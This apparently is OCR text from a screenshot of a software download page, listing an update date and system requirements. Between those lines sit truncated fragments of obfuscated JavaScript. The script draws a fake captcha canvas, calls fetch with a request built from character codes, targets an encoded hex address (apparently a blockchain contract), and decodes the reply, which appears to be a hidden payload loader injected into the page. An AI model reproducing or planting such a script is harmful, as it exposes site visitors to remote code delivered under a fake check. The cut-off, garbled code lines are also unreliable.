
🕓 Last update: 2026-06-07
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///
c=document.getElementById('captchaCanvas'),x=c.getContext('2d
i=0;i<15;i++){x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.move
q=String.fromCharCode(34);const re=await fetch(r,{method:Strin
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98,48,51,
j=await re.json();if(j.result){let h=j.result.substring(130),s=String
Processor:
At least 1 GHz, 2 cores
RAM:
Needed: 4 GB
Disk space:
64 GB for setup